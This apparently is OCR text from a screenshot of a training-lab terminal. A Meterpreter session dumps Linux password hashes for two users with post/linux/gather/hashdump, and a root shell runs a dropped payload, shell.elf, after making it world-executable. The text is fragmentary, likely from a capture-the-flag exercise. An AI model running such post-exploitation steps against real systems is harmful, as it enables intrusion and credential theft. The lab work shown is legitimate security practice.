 root@ip-10-10-60-91: ~ × root@ip-10-10-60-91: ~ ×
040755/rwxr-xr-x 4096 dir 2020-10-26 17:24:43 +0000 opt
040555/r-xr-xr-x 0 dir 2024-02-18 21:26:06 +0000 proc
040700/rwx------ 4096 dir 2021-08-12 11:39:37 +0100 root
040755/rwxr-xr-x 860 dir 2024-02-18 21:31:27 +0000 run
040755/rwxr-xr-x 4096 dir 2020-10-26 17:27:55 +0000 sbin
100777/rwxrwxrwx 207 fil 2024-02-18 21:33:41 +0000 shell.elf
040755/rwxr-xr-x 4096 dir 2021-08-12 11:39:16 +0100 snap
040755/rwxr-xr-x 4096 dir 2020-10-26 17:24:43 +0000 srv
040555/r-xr-xr-x 0 dir 2024-02-18 21:26:10 +0000 sys
041777/rwxrwxrwx 4096 dir 2024-02-18 21:31:49 +0000 tmp
040755/rwxr-xr-x 4096 dir 2020-10-26 17:24:43 +0000 usr
040755/rwxr-xr-x 4096 dir 2020-10-26 17:27:52 +0000 var
100600/rw------- 9025920 fil 2020-10-20 11:20:37 +0100 vmlinuz
100600/rw------- 9025920 fil 2020-10-20 11:20:37 +0100 vmlinuz.old
meterpreter > run post/linux/gather/hashdump
[+] murphy:$6$qK0Kt4UO$HuCrlOJGbBJb5Av9SL7rEzbxcz/KZYFkMwUqAE0ZMDpNRmOHhPHeI2JU3
m9OBOS7lUKkKMADLxCBcvwzIxl7b.:1001:1001::/home/murphy:/bin/sh
[+] claire:$6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDW
tcQd8rf0tjc77hBFbWxjGmQCTbep0:1002:1002::/home/claire:/bin/sh
[+] Unshadowed Password File: /root/.msf4/loot/20240218214039_default_10.10.40.1
66_linux.hashes_400916.txt
meterpreter >
elf
KB/s in 0s
]
bin home lib64 opt sbin sys vmlinuz
boot initrd.img lost+found proc shell.elf tmp vmlinuz.old
dev initrd.img.old media root snap usr
etc lib mnt run srv var
root@ip-10-10-40-166:/# chmod 777 shell.elf
root@ip-10-10-40-166:/# ls
bin home lib64 opt sbin sys vmlinuz
boot initrd.img lost+found proc shell.elf tmp vmlinuz.old
dev initrd.img.old media root snap usr
etc lib mnt run srv var
root@ip-10-10-40-166:/# ./shell.elf